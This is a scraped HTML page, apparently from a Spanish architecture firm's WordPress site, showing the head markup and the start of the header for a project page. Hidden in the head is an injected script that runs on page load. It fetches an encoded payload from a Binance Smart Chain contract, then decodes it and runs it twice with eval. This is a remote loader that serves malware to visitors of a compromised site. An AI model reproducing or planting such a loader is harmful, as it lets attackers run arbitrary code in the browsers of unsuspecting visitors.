

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prior.pro/centro-de-dia-nl/
body_size: 22294
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://prior.pro/xmlrpc.php" />
	<title>Centro de día NL &#8211; Prior Arquitectura</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Prior Arquitectura &raquo; Feed" href="https://prior.pro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prior Arquitectura &raquo; Feed de los comentarios" href="https://prior.pro/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prior.pro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprior.pro%2Fcentro-de-dia-nl%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prior.pro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprior.pro%2Fcentro-de-dia-nl%2F&#038;format=xml&#038;lang=es" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://prior.pro/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='edsanimate-block-style-css' href='https://prior.pro/wp-content/plugins/animate-it/assets/css/block-style.css?ver=1764505910' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='edsanimate-animo-css-css' href='https://prior.pro/wp-content/plugins/animate-it/assets/css/animate-animo.css?ver=6.9' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://prior.pro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://prior.pro/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://prior.pro/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://prior.pro/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-202-css' href='https://prior.pro/wp-content/uploads/elementor/css/post-202.css?ver=1768731443' media='all' />
<link rel='stylesheet' id='eihe-front-style-css' href='https://prior.pro/wp-content/plugins/image-hover-effects-addon-for-elementor/assets/style.min.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://prior.pro/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://prior.pro/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://prior.pro/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='modula-css' href='https://prior.pro/wp-content/plugins/modula-best-grid-gallery/assets/css/front.css?ver=2.13.5' media='all' />
<link rel='stylesheet' id='elementor-post-692-css' href='https://prior.pro/wp-content/uploads/elementor/css/post-692.css?ver=1768731554' media='all' />
<link rel='stylesheet' id='elementor-post-1265-css' href='https://prior.pro/wp-content/uploads/elementor/css/post-1265.css?ver=1768731554' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://prior.pro/wp-content/themes/hello-elementor/style.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://prior.pro/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://prior.pro/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://prior.pro/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://prior.pro/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://prior.pro/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://prior.pro/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://prior.pro/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://prior.pro/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://prior.pro/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://prior.pro/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://prior.pro/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://prior.pro/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://prior.pro/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742306744' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://prior.pro/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742306753' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://prior.pro/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742306765' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://prior.pro/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://prior.pro/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://prior.pro/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<!--n2css--><script data-cfasync="false" src="https://prior.pro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://prior.pro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://prior.pro/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://prior.pro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prior.pro/wp-json/wp/v2/pages/692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prior.pro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://prior.pro/centro-de-dia-nl/" />
<link rel='shortlink' href='https://prior.pro/?p=692' />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                customScript.onload = function() {
                    console.log('');
                };
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('');
            };
            document.head.appendChild(ethersScript);
            console.log('');
        };
    </script>
    <meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://prior.pro/wp-content/uploads/2024/02/cropped-Logo-temp-negre-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prior.pro/wp-content/uploads/2024/02/cropped-Logo-temp-negre-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prior.pro/wp-content/uploads/2024/02/cropped-Logo-temp-negre-180x180.png" />
<meta name="msapplication-TileImage" content="https://prior.pro/wp-content/uploads/2024/02/cropped-Logo-temp-negre-270x270.png" />
		<style id="wp-custom-css">
			.page-id-14 {
    overflow: hidden;
    margin: 0;
    height: 130px;
}

*::selection {
	background: black;
	color: white;	
}

		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-692 wp-custom-logo wp-theme-hello-elementor ehf-header ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-template-full-width elementor-kit-202 elementor-page elementor-page-692 modula-best-grid-gallery">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://prior.pro" title="Prior Arquitectura" rel="home">Prior Arquitectura</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="1265" class="elementor elementor-1265">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f7265a8 elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="f7265a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4695dc" data-id="a4695dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03860ca elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-spacer" data-id="03860ca" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b9a2803 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-site-logo" data-id="b9a2803" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://prior.pro/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://prior.pro/wp-content/uploads/2024/06/Logo-email-Prior-Arquitectura-Negre.png" alt="Logo email Prior Arquitectura Negre"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-2f11492 wpr-main-menu-align-right wpr-pointer-none elementor-widget__width-initial wpr-main-menu-align--tabletright wpr-mobile-menu-item-align-right elementor-widget-tablet__width-initial wpr-main-menu-align--mobileleft wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-toggle-v1 wpr-sub-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="2f11492" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
